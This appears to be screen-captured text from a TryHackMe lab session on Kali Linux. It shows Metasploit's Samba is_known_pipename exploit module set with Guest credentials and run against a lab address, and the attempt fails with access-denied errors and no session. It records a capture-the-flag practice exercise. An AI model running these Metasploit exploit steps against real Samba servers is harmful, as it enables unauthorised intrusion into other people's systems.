 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 22:51
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
WORKSPACE no Specify the workspace for this module
WfsDelay 2 no Additional delay in seconds to wait for a session
Payload advanced options (cmd/unix/interact):
Name Current Setting Required Description
AutoRunScript no A script to run automatically on session creation.
AutoVerifySession true yes Automatically verify and drop invalid sessions
CommandShellCleanupCommand no A command to run before the session is closed
InitialAutoRunScript no An initial script to run on session creation (before AutoRunScript)
VERBOSE true no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/is_known_pipename) > set SMBUser Guest
SMBUser => Guest
msf6 exploit(linux/samba/is_known_pipename) > set SMBPass Guest
SMBPass => Guest
msf6 exploit(linux/samba/is_known_pipename) > exploit
[*] 10.10.250.170:445 - Use Rex client (SMB1 only) to enumerate directories, since it is not compatible with RubySMB client
[-] 10.10.250.170:445 - Enum milesdyson: The server responded with error: STATUS_ACCESS_DENIED (Command=117 WordCount=0)
[*] 10.10.250.170:445 - Use Rex client (SMB1 only) to enumerate directories, since it is not compatible with RubySMB client
[-] 10.10.250.170:445 - Enum print$: The server responded with error: STATUS_ACCESS_DENIED (Command=117 WordCount=0)
[*] 10.10.250.170:445 - Use Rex client (SMB1 only) to enumerate directories, since it is not compatible with RubySMB client
[-] 10.10.250.170:445 - Write anonymous\QOGcR.txt: The server responded with an unexpected status code: STATUS_ACCESS_DENIED
[-] 10.10.250.170:445 - Write anonymous\logs\tnKqj.txt: The server responded with an unexpected status code: STATUS_ACCESS_DENIED
[*] 10.10.250.170:445 - Use Rex client (SMB1 only) to enumerate directories, since it is not compatible with RubySMB client
[-] 10.10.250.170:445 - Enum milesdyson: The server responded with error: STATUS_ACCESS_DENIED (Command=117 WordCount=0)
[-] 10.10.250.170:445 - No suitable share and path were found, try setting SMB_SHARE_NAME and SMB_FOLDER
[-] 10.10.250.170:445 - Exploit aborted due to failure: no-target: No matching target
[*] Exploit completed, but no session was created.
msf6 exploit(linux/samba/is_known_pipename) > set SMBUser
ENG
10:51 PM
Friday
2024-06-21
2